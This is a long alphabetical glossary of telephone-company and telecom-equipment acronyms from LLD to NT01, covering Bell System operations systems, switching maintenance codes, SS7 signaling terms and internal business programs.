LLD	Low level device drivers (IOS)
LLDB	Location life data base
LLF	Line link frame
LLID	Ll identifier
LLL	Last look logic
LLN	Line link network
LLN	Line link network (ess)
LLP	Link layer protocol (lapd)
LLS	Local Line Switch (GTE)
LME	Line module equipment
LMMS	Local message metering system
LMOS	Loop maintenance operations system
LMOS	Loop maintenance operations systemr
LMOS F/E	Loop maintenance operations system front end
LMOS HOST	Loop maintenance operations system host
LMOS I/F	Loop maintenance operating system interface
LMS	Litigation management system
LMS	Loop maintenance system
LMS/TUM	Local measuring system/temporary usage measurement
LMT	Local maintance operations system
LMTS	Limits
LMU	Line multiplexer unit
LMX	L-multiplex
LN	Data extension
LN	Leased network
LN	Loop normal (on-hook normal)
LNA	Line and number administration
LNA	Low noise amplifier
LNBAS	Call failed due to the query being blocked at the switch
LNBN	Call failed due to the query being blocked in the CCS network
LNG	Longitudinal
LNS	Line number status
LO	Low threshold
LOA	Limit operator attempts
LOAD	Listing of acronym definition
LOC	Local
LOC	Local operating company
LOC	Location of cable on frame
LOCAP	Low capacitance
LOCN	Location
LOE	List originating line equipment
LOE	Location operating entity
LOES	Lajms online entry system
LOF	Lock off-line
LOF	Loss of frame
LOGIC	Logistics integrated control system
LOGU	Logical units assignments
LOMS	Loop assignment center operations management system
LON	Lock on-line
LONALS	Local off-net access lines
LP	Telephoto/facsimile-service code for LATA access
LPA	Link pack area
LPBK	Looped back
LPCDF	Low profile combined distributing frame
LPCDF	Low profile conventional distributing frame
LPIE	Loop plant improvement evaluator
LPIE2	Loop plant improvement evaluator 2
LPK	Line concentrating equipment line packs
LPM	Lines per minute
LPM	Logistic planning module
LPS	Log/print status
LPT	Loop test
LQ	Voice grade customized-service code for LATA access
LR	Loop reverse (off-hook normal)
LR	Protection relay-voice grade-service code for LATA access
LRAP	Long route analysis program
LRC	Longitudal redundancy check



LRC	Longitudinal redundancy check
LRIA1	Long run incremental analysis i
LRISP	Long range information systems planning organization
LRM	Line resource monitor-ims (BMC)
LRN	Local reference number
LROPP	Long-rangeoutside plant planning
LROT OR LRH	Local rotary
LRP	Long rang planning
LRS	Lease record system
LRS	Line repeater station
LRSS	Long range switching studies
LS	Local service INTER/TRA blocal 1-26
LS	Loop start signaling
LS&E	Local service and equipment
LSA	Local security administrator
LSA	Local subaccount
LSB	Lower side band
LSBS	Location specific bypass system
LSD&F	Local switching demand & facility data base system
LSDB	Listing service data base
LSDF	Local switching demand and facility data base system
LSDN	Local switched digital network
LSE	Line and station transfer order establishment
LSEC	Loss of sec (C/I channel code)
LSHF	Message LAN shelf
LSI	Large-scale integrated circuitry
LSL	Loss of signal level (C/I channel code)
LSM	Load synchronization mechanization
LSM	Local switching module
LSN	Logical session number
LSO	Local service office
LSO	Local storage option-ims (IBM)
LSRP	Local switching replacement planning
LSRP	Local switching replacement planning system
LSS	Lata switching systems
LSS	Listing service system
LSS	Listing services system
LSS	Loop switching system
LSSGR	Lata switching systems generic requirements
LSSI	Local special service inventory
LSSR	Local special service results
LSSU	Link state signal unit (SS7)
LSSU	Link status signal unit
LST	Line and station transfer
LSU	Line switch unit
LSU	Local storage unit
LSU	Loss of signal level of u interface (C/I channel code)
LSUE	Lsu error condition (C/I channel code)
LSV	Latch switch verification
LSV	Line status verifier
LSW	Line and station transfer withdrawal
LT	Lata tandem
LT	Line termination
LT	Local terminal
LT	Long distance terminal trunk INTER/TRA blocal 1-26
LT-S	Lt on s bus
LT-T	Lt on t interface
LTAB	Line test access bus
LTB	Last trunk busy
LTC	Line trunk controler
LTC	Local test cabinet
LTD	Local test desk
LTD	Local test desk (#16
LTD	Long term disability
LTD	Lt disable (C/I channel code)
LTERM	Logical terminal-ims (IBM)
LTF	Light terminal frame
LTF	Lightwave terminal frame
LTF	Lightwave terminating frame
LTF	Line trunk frame

LTG	Line translation group
LTG	Line trunk group
LTI	Loop termination identifier
LTMA	Lightwave terminal multiplex assembly
LTMA	Lightwave terminating multiplexing assembly
LTN	List telephone numbers
LTOP	Long term disability plan
LTP	Line and trunk peripherals
LTP	Local test port
LTP	Loop technology planning
LTS	Loss test set
LTU	Line trunk unit
LTUC	Ltu control
LU	Line unit
LU 6.2	Protocol for appc
LU2	Line unit model 2
LUA	Link up america tracking
LUCHBD	Line unit channel board
LUCOMC	Line unit common control
LUHLSC	Line unit high level service circuit
LUIF	Living unit interface file
LUM	Line utilization monitor-ims (BMC)
LUPEX	Line unit path exerciser
LURR	Large user reproduced records system
LV	Sdlv
LVL1ERR	Level 1 protocol error.
LVL2ERR	Level 2 protocol error.
LVL3ERR	Level 3 protocol error.
LVM	Line verification module
LW-SSS	Lightwave system support services by weco
LWC	Leave word calling
LX 2	Local originating
LX 2	Local terminating
LXE	Lightguide express entry
LZ	Dedicated facility-service code for LATA access
M	Latest date that this ticket can be loaded.
M	M(transmit) signal lead
M	Maintance
M	Minutes
M LETTER	Methods letter
M O	Master office
M S	Main station
M S	Mark sense
M&P	Methods and procedures
M-MONEY	Maintenance money
M-STARs	Measurement and statistics tracking and reporting system
M/ATR	Maritime/aviation tracking reports
M/W	Microwave
M5	Five-minute
MA	Cellular access trunk 2-way INTER/TRA blocal 1-26
MA	Maintenance administrator
MA	Multiple access (primary)
MA02	Status requested
MA03	Hourly report of system circuits and units in trouble
MA04	Reports condition of system - 1AESS maintenance
MA05	Maintenance interrupt count for last hour - 1AESS maintenance
MA06	Scanners
MA07	Successful switch of duplicated unit (program store etc.) - 1AESS
MA08	Excessive error rate of named unit -1AESS maintenance
MA09	Power should not be removed from named unit - 1AESS maintenance
MA10	Ok to remove paper - 1AESS maintenance
MA11	Power manually removed from unit - 1AESS maintenance
MA12	Power restored to unit - 1AESS maintenance
MA13	Indicates central control active - 1AESS maintenance
MA15	Hourly report of # of times interrupt recovery program acted - ma
MA17	Centrex data link power removed - 1AESS maintenance
MA21	Reports action taken on mac-rex command -1AESS maintenance msg
MA23	4 minute report- emergency action phase triggers are inhibited
MAB	Metallic access bus

MAC	Machine administration center
MAC	Major accounting center
MAC	Mechanized assignment control (BTL)
MAC	Missed appointment code
MAC	Monitor analysis & control of fa standard values
MACBS	Multi-access cable billing system
MACS	Major apparatus and cable system
MACS	Mechanized analysis of customer systems
MACS (DS)	Major apparatus control system (dist. svcs)
MADN	Multiple access directory numbers
MADPE	Address parity error
MAEC	Media access error counter
MAI	Multiple access interface (univac)
MAILLOG	Manager electronic mail logging system
MAINT	Maintenance
MAINT	Maintenance handler
MAL	Maintance action limits
MAL	Manual assignment list
MALRU	Mechanized automatic line record update
MALT	Maintence transmission action limit table
MAMA	Mechanized automatic message accounting
MAMA	Mobile automatic message accounting
MAN	Manual
MAN	Metropolitan area network
MAN	Miscellaneous account number
MAP	Maintance and administration position
MAP	Maintenance and administration position
MAP	Maintenance and administrative position (NTI)
MAP	Management assessment program
MAP	Manual assignment parameters
MAP	Manufacturing automation protocol
MAP	Mobile application part
MAPCI	Map command interpreter (NTI)
MAPPER	Maintain and prepare executive reports
MAPS	Mechanized accounts payable system
MAPS	Modeling and planning system (BTL)
MAPSS	Maintenance & analysis plan for special services
MAPSS	Maintenance and analysis plan for special services
MAQ	Manual assignment file inquiry
MAR	Market analysis report (BTL)
MAR	Microprogram address register
MAR	Multi-alternate route
MARC	Market analysis of revenue and customers system
MARC	Market analysis of revenues and customers
MARC/CAPS	Market analysis of personnel and customer analysis profile
MARCH	A computer system
MARG	Margin Parameter
MARK	Mechnized Assiment Record Keeping System (GTE COSMOS)
MARK IV	General purpose information storage and retrieval system
MARS	Mechanized automative repair system
MARS	Multiple access repair system
MAS	Interfacesmessage analysis sampling plan
MAS	Main store
MAS	Mass announcement system (900 service)
MAS	Memory administration system
MASB	Mas bus
MASC	Mas controller
MASM	Mas memory
MAST	Mail analysis and sales tracking
MAT	Manual assistance tag
MAT	Metropolitan area trunk
MATFAP	Metropolitan area transmission facility analysis program
MATR	Maritime/aviation tracking system
MATR	Modified answering time recorder
MATS	Marketing access tracking system
MATS	Mechanized analysis of traffic studies system
MAVIS	McDonnell Douglas automatic voice information system (model 1018t)
MAX	Maximum
MAX	Maximum messages
MAX	Maximum percentage value of entity fill or maximum ccs value

MAXS	Metallic automatic cross-connected system
MAY	Modify an assembly
MB	Make busy
MB	Make-busy or made-busy
MB/S	Megabits per second.
MBO	Management by objectives
MBP	Metallic bypass pair
MBPS	Megabits per second
MBX	Measured branch exchange
MBYTE	Megabyte
MC	Machine congestion
MC	Maintance connector
MC	Maintenance center
MC	Maintenance circuit
MC	Marker class of service
MC	Memory controller
MCA	Misrouted centralized automatic message accounting (MDII)
MCAS	Material cable administrative system
MCB	Message control bank (sperry)
MCC	Maintance control center
MCC	Maintenance control center
MCC	Manual camera control
MCC	Master control center
MCC	Minicuster controller
MCCI	Mechanized customer contact index
MCCRAP	Master control center trouble report analysis plan
MCCS	Mechanized calling card service
MCE	Establish a maintenance change ticket
MCH	Maintenance channel
MCH	Manually change hunt
MCHB	Maintenance channel buffer
MCI	Malicious call identification (i.251 g)
MCI	Microwave communications incorporated
MCIAS	Multi-channel intelligent announcement system
MCIAS	Multi-channel intercept announcement system
MCINT	Mate control interrupt
MCL	Maintenance change list
MCN	Machine congestion level # where MCI=machine congestion level
MCN	Master control number
MCN	Metropolitan campus network
MCOS	Multiplexer out of synchronization
MCP	Mechanized credit provisioning system
MCR	Establish a maintenance change repair
MCR	Mass call register
MCS	Master cpu subsystem
MCS	Meeting communications service
MCS	Multiple console support
MCTAP	Mechanized cable transfer administration plan
MCTRAP	Mechanized customer trouble report analysis plan
MCTSI	Module controller/time slot interchange
MCTSI	Module controller/time-slot interchange unit
MCW	Maintenance change ticket withdrawal
MD	SS7fe message distributor
MD/RS	Mechanized denial/restoral system
MDACS	Modular digital access control system
MDC	Manually disconnect a working circuit
MDC	Marker distributor control
MDC	Materials distribution center
MDC	Meridian digital centrex
MDCMES	Management development center mechanized enrollment system
MDF	Main distributing frame
MDF	Main distribution frame
MDII	Machine detected interoffice irregularities
MDII	Machine-detected interoffice irregularity
MDIS	Marketing data interface system
MDLIE	DLI interface error
MDOG	Mechanized disbursement of gasoline
MDP	SS7 fe message distribution protocol
MDR	Mechanized draft reconciliation
MDR	Message detail record

MDS	Message design systems
MDT	Management development/training
MDU	Marker decoder unit
MDX	Modular digital exchange
ME	Management employment
ME & ASSM	Management employment & assessment
ME CORP	Corporation management employment
MEANS	Model for economic analysis of network service
MEAS	Measure
MEASMT	Measurement
MEC	Maintenance engineer center
MEC	Manually establish a circuit
MEC	Mobile equipment console
MECA	Mechanization of engineering & circuit provisioning
MECAB	Multi exchange carrier access billing
MECCRRF	Mechanized credit reference system
MECH	More efficient call handling
MECOD	Multiple exchange carrier ordering and design
MED	Medium threshold
MED	Multipoint end-link data
MEDPLUS	Medicare part b reimbursement payments
MEDS	Mechanized expense distribution system
MEF	Master employee file
MELD	Mechanized engineering and layout for distributing frames
MEP	Medical expense plan
MERITS	Measurement of exchange records integrity through sampling
MERP	Mechanization of estimate results plan
MERS	Most economic route selection
MERT	Master employee record tape
MESA	Mechanized edits of street address
MESS	Message
MET	Multibuton electronic telephone
MET	Multibutton electronic telephone
METASX	Metallic access
MF	Mainboard firmware (IOS)
MF	Multi frame
MF	Multi frequency
MF	Multifrequency
MF	Multiplexer frame
MFAS	Mechanized forecasting and analysis system
MFC	Master file directory (VMS-catalog of UFDS)
MFC	Modular feature construction
MFC	Multiple frame operation control (IOS)
MFENET	Magnetic fusion energy network
MFFAN	Miscellaneous frame (CM2 offices only)
MFJ	Modification of final judgement
MFJ	Modification of final judgment
MFJ	Modified final judgment (consent decree)
MFR	Discmanufacture discontinued
MFR	Mechanized force report
MFR	Multi-frequency receivers
MFRS	Management force reporting system
MFS	Message formatting service-ims (IBM)
MFT	Metallic facility terminal
MFT	Multiprogramming with a fixed number of tasks
MG	Marker group
MG	Marker group number
MG	Mastergroup
MGB	Main ground bus
MGB	Master ground bar
MGBAF	Maintenance group blocking acknowledgment failure
MGR	Manager
MGSC	Message service customer counts
MGSG	Message service multi-line hunt
MGT	Mastergroup translator
MGUAF	Maintenance group unblocking acknowledgment failure
MH	Modified huffman code (fax)
MHD	Moving head disk
MHD	Moving head disk drive(s) used in the am.
MHDC	Moving head disk control

MHDDC	Moving head disk data/clock
MHS	Message handling service
MHS	Message handling system
MHZ	Megahertz
MI	Machine interface
MI	Message interface on the
MI	Swbt minimal input
MIAS	Marketing information analysis system
MICA	Mechanized intercompany contract administration
MICC	Minicluster controller
MICE	Modular integrated communications environment
MICI	Mechanized independent company input
MICR	Minimal input customer records
MICRO/TEL	Micro/tel force analyzer
MICS	BTL maintenance space inventory control system
MICU	Message interface and clock unit
MICU	Message interface clock unit
MID	Master interim design
MIFM	Mechanized installation force management
MIG	Mechanized interval guide system
MIIS	Management inventory information system
MIMIC	Mts-wats intrastate model for incremental cost
MIN	Minimum
MIN	Minimum percentage value of entity fill or minimum CCS value
MIN	Mobile identification number
MINX	Multimedia information network exchange
MIOIO	I/O invalid operation error
MIOLE	I/O lock error
MIOPE	I/O bus parity error
MIOTO	I/O timer time out error
MIOUE	I/O unlock error
MIP	Microprocessor interface port
MIPP	Management surplus income protection plan
MIPS	Million instructions per second
MIR	Micro-instruction register
MIRA	Maintenance input request administrator .
MIRA	Mark iv information retrieval aid
MIS	Management information system
MIS	Mechanized intercepting system
MIS/C	Management information system/computer
MISC	Miscellaneous
MISCF	Miscellaneous frame
MISS	Management information staffing system
MITS	Microcomputer interactive test system
MIU	Metallic interdice unit
MIZAR	Management job evaluation
MJEC	Multiple job function codes
MJF	Modified final judgement
MJU	Multipoint junction unit
MKBUSY	Make busy.
MKR	Marker
MKTG	Marketing
ML	Matching loss
MLAC	Manual loop assignment center
MLC	Miniline card
MLC	Monitor level code
MLCD	Multi-line call detail
MLH	Multiline hunt
MLHG	Multi-line hung group
MLHG	Multiline hunt group
MLI	Message link interface
MLIIBLNG	Microlink II billing
MLNC	Failure to match and no circuit
MLPA	Modifiable link pack area (IBM)
MLSS	Machine load service summary
MLT	Mechanized loop test
MLT	Mechanized loop testing system
MLT-1	Mechanized loop testing system-1
MLT-2	Mechanized loop testing - the second generation of equipment
MLT-2	Mechanized loop testing system-2

MMA	Multi-module access unit (Univac)
MMC	Manually modify a circuit
MMC	Minicomputer maintenance center
MEME	Memory system error
MMG	Minicomputer maintenance group
MMGT	Multimastergroup translator
MMI	Man-machine interface
MML	Man machine language
MMM	Message mile minute
MMOC	Minicomputer maintance operation center
MMOC	Minicomputer maintenance operations center
MMOCS	Minicomputer maintenance and operations center system
MMP	Module message processor
MMPP	Mechanized market programming procedures (BTL)
MMRCS	Minicomputer maintenance and repair center system
MMS	Main memory status
MMS	Memory management system
MMS/SSII	Marketing measurement system/support system II
MMS43	Modified monitoring state 43 code
MMSU	Modular metallic service unit
MMT	Multiple message threshold
MMU	Memory management unit (IOS)
MMX	Mastergroup multiplex
MN02	List of circuits in trouble in memory
MNP	Microcom networking protocol
MOC	Machine operations center
MOC	Maintenance and operations console
MOC	Maintenance operation console
MOC	Ministry of communication
MOC	Moe order completion
MOD	Ministry of defense
MOD	Modifier
MOD	Modulated
MOD	Module number
MOD1	Miscellaneous per SM measurements (MOD1)
MODCOES	Modified central office cost
MODEM	Modulator-demodulator
MOE	Mass oe transfers
MOF	Mass oe frame transfer listings
MOG	Minicomputer operations group
MOI	Maintenance and operation interface
MOI	Mizar order inquiry
MOMS	Missouri marketing system
MON	Monitor
MON	Monitor channel (i.e. IOM2)
MON	Mouth
MOOSA	Mechanized out of service adjustment system
MOOSE	Mac's online organization system entry (distribution services)
MOS	Maintenance and operations subsystem
MOS	Metal oxide semiconductor
MOSOP	Mechanized operator services occupational payroll
MOST	Managing operations systems in transition
MOSTED	Motor vehicle/special tools expense distribution
MOT&R	Master office test and release circuit
MOTS	Mechanized operations tracking system
MOU	Minutes of use
MOU-AS	The annual study module of DRP/MOU
MOU-DA	The data accumulation module of DRP/MOU
MOVE	Move remote line Concentrating module
MOW	Moe order withdrawal
MP	Maintance POSITION
MP	Message processing program
MP	Microprocessor
MP	Multi-processor
MPAP	Management potential appraisal plan
MPC	Marker pulse conversion
MPC	Messages per customer
MPC	Mp command
MPCG	Message processing clerical guide
MPCH	Main parallel channel

MPDB-OS	Outside plant-pair gain
MPDBCOAR	MPDB-central office equipment and repair services
MPDBSRVC	Office supplies computers and other services
MPDU	Message protocpl data units (x.411)
MPES	Message processing entry system
MPFRS	Mechanized project force requirement system
MPI	Mechanized project impact system
MPK	Modify work package
MPLR	Mechanized plant location records system
MPLUM	Mechanized plant utilization management
MPN	Master work package number
MPOOS	Modem pool line out of service.
MPOW	Multiple purpose operator workstation
MPPD	Multi-purpose peripheral device
MPRIN	Mate peripheral interrupt
MPS	Mechanized pension system
MPS	Misplaced start pulse
MPS	Misplaced start pulse (MDII)
MPT	Message transfer part
MPTS	Market planning and tracking system
MQ	Metalic customized-service code for LATA access
MQH	Marker queue high
SQL	Marker queue low
MR	Maintenance request (BTL)
MR	Measured rate
MR	Message rate (BSP)
MR	Message register
MR	Message register COSMOS command
MR	Modified read (relative element address designate
MR	Monitor read (flow control bit in IOM2)
MR/IBPS	Management report/integrated budget and planning system
MRAA	Meter reading access arrangement
MRCS	Modification request control system
MRDB	Memory resident data base
MRDYT	Ready time out
MRF	Maintenance reset function
MRF	Message refusal received (outgoing)
MRF	Message retention file
MRFA	Mechanized repair force administration
MRFF	Master reference frequency frame
MRFIS	Mechanized request for information systems
MRO	Message register option
MRP	Mechanized revenue planning system
MRPS	Mobile radio priority system
MRR	Mandatory review reporting
MRS	Management reporting system (TNDS)
MRSELS	Microwave radio & satellite eng. & lic
MRTI	Message-rate treatment index (AMA NTI)
MRTS	Mechanized real time tracking system
MRTTA	Message recording trunk trouble analysis
MRWPE	Read or write parity error
MS	Machine screw (BSP)
MS	Maintenance state
MS	Measured service
MS	Mechanized scheduling
MS	Memory subsystem
MS	Menue software (sipb.exe)
MS	Microseconds
MS6E	Message switching #6 equipment
MS7E	Message switching #7 equipment
MSA	Management science america
MSAG	Master street address guide
MSC	Media stimulated calling
MSC	Minimum service charge
MSCP	Mass storage control protocol
MSCS	Management scheduling and control system
MSCU	Message switch control unit
MSCU	Message switch controller unit
MSDS	Material safety data sheet system
MSFDB	Market share forecast data base



MSGBUF	Message buffer
MSGCLS	Message class
MSGLOCK	Message lock
MSGNO	Message number
MSGP	Microcomputer support group programming
MSGS	Message switch
MSK	Output a transaction mask
MSKMR	Mate reset
MSM	Multi-state marketing system
MSMTCH	Mismatch.
MSN	Multiple subscriber number (i.251 b)
MSORS	Mechanized sales office record system (BTL)
MSP	Management salary plan
MSP	Metropolitan service plan
MSPR	Message switch peripheral unit
MSR	Marketing surveys and reports
MSR	Mechanized sales results system (mbt directory sales)
MSR	Mechanized service record
MSR	Mizar status report
MSR/DIS	Mechanized service record/disability subsystem
MSS	Mass storage system
MSS	Mss is a dialup for... database of 1800 numbers...
MSSS	Mechanized supply stock system
MSTIC	Mechanized standard time increments (we/eplans)
MTS	Measured service tracking system
MSU	Message signal unit
MSU	Metallic service unit
MSU	Msg. signal unit (SS7)
MSUCOM	Metallic service unit common
MSUS	Measured service usage studies
MSUSM	Subunit select mismatch
MT	Master record tape unit number or tape drive to write
MT	Wired music INTER/TRA blocal 1-26
MTA	Message transfer agent (x.400)
MTAE	Message transfer agent entity (x.400)
MTB	Magnetic tape billing
MTB	Metallic test bus
MTC	Facs maintenance transaction
MTCE	Maintenance (default).
MTCE	Maintenance parameters
MTD	Magnetic tape drive
MTD	Mutilated digit
MTD	Mutilated digit (MDII)
MTECS	Iimechanized toll error correction system phase ii
MTECS	Mechanized toll error correction system
MTEL	Main telephone
MTF	Master test frame
MTH	Magnetic tape handler
MTIB	Metallic test interconnect bus
MTIBAX	Metallic test interconnect bus access
MTINT	Miscellaneous timer interrupt
MTL	Maximum termination liability
MTLR	Mechanized trouble log report
MTLT	Maintance transmission action limit table
MTM	Maintenance trunk module (NTI)
MTO	Master terminal operator
MTP	Management transitional program
MTP	Message transfer part (SS7: q.701-q.710)
MTP	Message transfer part.
MTP	Message transfer protocol (x.411: p1)
MTR	Manually test a response
MTR	Mechanized time reporting
MTR	Tape drive to read
MTRS	Marketing or management time reporting system
MTRS	Mechanized training records system
MTRS/FCC	Management time reporting system/fcc report
MTRT	Mate ready time out
MTS	Manual test system
MTS	Memory time swich           peb2040
MTS	Message telecommunications service

MTS	Message telecommunications system
MTS	Message telephone service
MTS	Message teleprocessing system
MTS	Message toll service
MTS	Mobile telephone service
MTSC	MTS CMOS (512 incoming channels)
MTSDB	Message telecommunications services data base
MTSI	Msg telecommunications ser price index
MTSL	MTS large (1024 incoming channels)
MTSO	Mobile telephone switching office
MTSS	MTS small (256 incoming channels)
MTTP	Master trunk test panel
MTU	Magnetic tape unit parameters
MTU	Maintenance termination unit
MTU	Media tech unit
MTW	Tape drive to write
MTX	Mobile telephone exchange
MU	Maintenance usage
MU	Message unit
MUC	Material usage code
MULDEM	Multiplexer-demultiplexer
MULT	Multiple
MUM	Measured unit message
MUNICH	Multichannel (32) network interface controller
MUPH	Multiple position hunt
MUSAC	Multipoint switching and conferencing unit
MUSIC	Modeling for usage sensitive incremental costs
MUT	Miniaturized universal trunk frame
MUT	Multi-unit-test
MUX	Multiplex
MUX	Multiplexer
MVAS	Motor vehicle accident summary
MVCCW	Commstar ii call waiting USOC
MVP	Multiline variety package
MVS	Multiple virtual storage
MVS	Multiple virtual storage operating
MVS/MODS	TSO display operator messages from programs running under
MVS/SP	Multiple virtual storages/system product operating system
MVS/SPA	Multiple virtual storages/system product assist operating
MVS/XA	Mutliple virtual storage/extended architecture
MVT	Multiprogramming with a variable number of tasks
MVTC	Motor vehicle type code
MW	(ger) service word
MW	Mandatory work
MW	Multiwink
MWCP	Mechanized wire centering program (BTL)
MWI	Message waiting indicator
MWPER	Write protect error
MX	Monitor transmit (flow control bit in IOM2)
MXU	Multiplex units
MXU	Multiplexer unit

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## {Acronyms Part IV}

N Estimated time to complete this ticket.  
N No corrective action  
N(R) (NR) receive sequence number  
N(S) (NS) transmit sequence number  
NA CSACC link (EPSCS) INTER/TRA blocal 1-26  
NA Next address  
NA Normal alignment  
NAAP New affirmative action program  
NAB Network analysis bureau  
NAC Network administration center  
NAC Network application center  
NAC Non-area code  
NACK No ground acknowledgment received on a ground start private facility (FX) tr  
unk  
NAFMAP Network administration force management and productivity  
NAG Network architecture group  
NAI Telephone number assignment inquiry  
NAK Negative acknowledge  
NAM Number assignment module  
NAND Not-and gate  
NANP North american numbering plan  
NAP Network access pricing  
NAP Network analysis program (BTL)  
NAR Nac assignment review  
NARS National yellow pages services accounts receivable system  
NAS Network analysis system  
NAS Numerical and atmospheric sciences network  
NAS/CARS Network analysis system/central analysis report system  
NAS/SRS Network analysis system/subscriber recording system (MBT)  
NASS Network administration support system  
NATL National code (NTI)  
NAUG Network administration user group  
NB Narrow band  
NBSY Number of busy (trunks) (NTI)  
NC CNCC link (SPSCS) INTER/TRA blocal 1-26  
NC Network channel  
NC No circuit  
NCA No circuit announcement  
NCAT Network cost analysis tool  
NCC National coordinating center (national emergency)  
NCC Network control center  
NCC Notify corrupted CRC (in EOC)  
NCCF Network communication control facility (IBM vtam/mcp option)  
NCCF Network communications control facility  
NCD Network call denial  
NCDAFTA NCD denied after answer  
NCDAFTA Network call denial (NCD) denied after answer  
NCDBEFA NCD denied before answer  
NCDBLKD NCD returned blocked  
NCDCCB L NCD code control blocked  
NCDDBOV NCD data base overload  
NCDDBOV NCD database overload  
NCDDENY NCD deny received  
NCDD SBL NCD direct signaling blocked  
NC DNOXL NCD returned no translation  
NCDOVLD NCD returned overload  
NCDUNEQ NCD returned unequipped  
NCH Noch  
NCI Network channel interface  
NCI No card issue  
NCLK Network clock  
NCLS Non-capitalized lease system  
NCMASTER No circuit master  
NCOO Network central office operations

NCOS	Dms 100 class of service
NCOSC	Network clock 2 oscillator
NCOSS	Network communication and operations support system
NCP	National control point
NCP	Network control point
NCP	Network control point (in a SDN)
NCP	Network control program (IBM3725 software)
NCR-	Sclnetwork completion report-system called line report system
NCRPAB	Network cost results plan
NCS	National communications system
NCS	National communications system
NCSPC	Non-conforming stored program control
NCT	Network control and timing
NCT (CP)	Network control and timing call processing
NCT LINKS	Network control and timing links
NCTE	Digital network channel equipment
NCTE	Network channel terminating equipment
NCTE	Network channel terminating equipment (FCC NT1)
NCTLNK	Network control and timing link
NCU	Network control unit
ND	Network data line INTER/TRA blocal 1-26
NDA	Network data analyzer
NDA	Network delivery access
NDBS	Network data base system
NDC	National destination code (i.e. area code)
NDC	Network data collection
NDC	Node data collection
NDCC	Network data collection center
NDIS	National dial-it services
NDPCC	Network data processing coordination center
NDRAS	Network distribution resource administration system
NDS	Network data system
NDS	Network distribution services
NDS-TIDE	Network data system-traffic information distributor and
NDS/ANN	Announcement system - System/36
NDS/BMR	Bmrbudget morning report - System 36
NDS/CONAD	Conadcontract administration system - System 36
NDS/FLEXNDS	Flexible reporting
NDS/FORMS	Mechanized forms - System 36
NDS/MT	Mechanized tool interface - System 36
NDS/PDB	Personnel database - System 36
NDU	Network data unit
NE	Near end
NE	Network element
NE	Network elements
NEAS	Non-optional extended area service
NEBE	Near end block error (IOM2 monitor message)
NEBS	Network equipment-building system
NEBS	Network equlpmnt-building system
NEBS	New equipment-building system
NECA	National exchange carrier association
NECC	National emergency coordination center (bellcore)
NEG	Negative
NEON	Nonmanagement employee opportunity network
NERC	National emergency relocation center
NESAC	National electronic switching assistance center
NESC	National electric safety code
NET	(ec) european standards of telecommunication
NETPARS	Network performance analysis reporting system (IBM Vtam)
NETPRT	Netprt
NETS	Nationwide emergency telecommunications system
NETTIMS	Nettims
NETWORK	Sidethe segment of the time slot interchanger (TSI) that is
NEXT	Near end cross (x) talk
NEXT	Near end crosstalk
NEXT	Node exhaust tool system
NFID	Non-fielded id
NFM	Network force management
NFS	Network file system
NFT	Network file transfer

NG	No good
NGF	Number group frame
NGF	Number group frame for 5 Cross Bar
NHLS	Next higher level support
NHR	Non hierarchial routing
NHR	Not hard to reach
NI	Network interface
NI/NC	Network interface/network channel
NID	Network in dialing
NID	Network information database
NIP	Nucleus initialization program
NIPA	Net income and productivity analysis
NIRS	National yellow pages services invoice receiving system
NIS	Operation system-intelligent network elements
NIS (FLEXCOM)	Network interface system - OPS/INE
NKP	No key pulse
NKP	No key pulse (MDII)
NL-PG	Line number page
NLD	Nonlinear distortion
NLD-SN	Nonlinear distortion signal/noise
NLDM	Network logical data manager (IBM VTAM option)
NLP	Network layer protocol
NM	Network maintenance
NM	Network management
NM	Network management.
NM	Network module
NMA	Network management applique
NMA	Network monitoring and analysis
NMAT	Nonmanagement attendance tracking system
NMB	Network management busy (NTI)
NMC	Network management center
NMC	Network mondule controller (NTI)
NMDT	Network management display terminal (AT&T)
NMMPEN	Network maintenance management planing
NMOS	Network management operations support
NMPR	Network management printer (AT&T)
NMS	Network management services
NMS	Network management system
NN	Two digit number
NNN	Three digit number
NNNN	Four digit number
NNX	Central office code designating the customer exchange
NNX	Network numbering exchange
NNX	Telephone exchange code
NO	Number
NOC	National operations center at Bedminister N.J.
NOC	Network operations center
NOC	Normalized office code
NOCS	Network operations center system
NOD	Network out dialing
NODAL	Network operations forum
NOE	Number of oes to be assigned
NOL	Nac service order listing
NOMAD	No-op instruction
NOPS	Network operations plan system
NOR/TADS	North region/testing and development system
NORAD	North american air defense command
NORGEN	Network operation report generating
NORGEN	Network operations report generator
NORGEN	Network operations report generator system
NORM	Normal
NORM	Return to normal (IOM2 monitor command/message)
NOS	Network operating system
NOTIS	Network operations trouble information system
NOW	Network optical warehouse
NP	Non-published
NPA	Area code and exchange number
NPA	Network peformance analyzer (IBM)
NPA	No power alarm
NPA	Numbering plan area (area code)

NPAP	Nonmanagement performance appraisal plan
NPC	Network processor circuit
NPC	No parameter choices
NPDA	Network problem determination applicator (IBM)
NPH	Network protocol handler
NPM	Network performance monitoring system
NPS	Network planning system
NPST	Ncp packet switching interface
NPUMP	Normal pump
NPV	Net present value
NQ	Telegraph customized-service code for LATA access
NR	No response.
NRAS	Nova/rider awards system
NRC	Non-recurring charge
NRG	Number of rings
NRM	Normal response mode (hscx)
NRM	Normalizing ccs value
NRODD	Non-redundant ODD
NRRI	National regulatory research institute data
NRRT	Non-reroutable traffic
NRS	Network routing system (MBT)
NRT	No response while in test mode.
NRZ	Non return to zero
NRZC	Nrz change
NRZI	Nrz inverted
NRZM	Nrz mark
NSA	National security agency
NSAC	Network service administration center
NSACGCOMP	NS SCP ACG component
NSBADRESP	NS SCP response message with invalid data
NSC	Network service center
NSCMP	Network service center multi (dddcservice bureau)
NSCS	Network service center system
NSD	No start dial
NSD	Number summary display
NSDB/IA	Network and service data base/interface administration
NSE	Network switching engineering
NSE	Noise
NSEC	Network switching engineering center
NSEP	National security emergency preparedness
NSFNET	National science foundation network
NSN	Network services node
NSNONRTEMSG	NS reject message
NSP	Network service part (SS7: SCCP+MTP)
NSP	Non sent paid (coin)
NSPEC	Node spec file
NSPMP	Network service performance measurement plan
NSPMP	Network switching performance measurement plan
NSPRR	Network switching performance results report
NSQRYFAIL	NS query fail
NSS	Network support system
NSSD	Network switched services district
NSSNCOMP	NS SCP response message with a send notification
NSSNCOMP	NS SCP response message with a send notification received at the switch
NSTAC	National security telecommunications advisory committee
NSTNMSG	NS termination notification message sent from the switch to the SCP
NSTS	Network services test system
NSU	Network support utilities
NSs	Network system (i.e. DACS; SDACSL CDACSL OSU; CSU... etc)
NStA	(Ger) PBX
NT	Network termination
NT	Northern telecom
NT	Protection alarm-metalic-service code for LATA access
NT/S	NT simulator SIPB7020
NT01	Network frame unable to switch off line after fault detection
